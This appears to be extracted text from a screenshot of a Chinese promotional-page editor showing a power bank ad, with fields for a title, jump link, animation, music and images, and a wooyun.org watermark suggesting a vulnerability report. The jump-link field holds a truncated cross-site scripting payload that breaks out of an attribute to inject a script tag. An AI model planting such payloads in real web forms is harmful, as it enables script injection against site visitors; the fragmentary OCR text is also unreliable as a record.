 飓
来袭
悦享非凡
10000mAh
超聚合物电芯
¥69
立即购买
发布标题
222
添加跳转链接
http://www.jd.com"><script src=http:/
翻页动画
晕染扩散
选择音乐
上传图片 图片尺寸640x960，最多可上传9张
封面
www.wooyun.org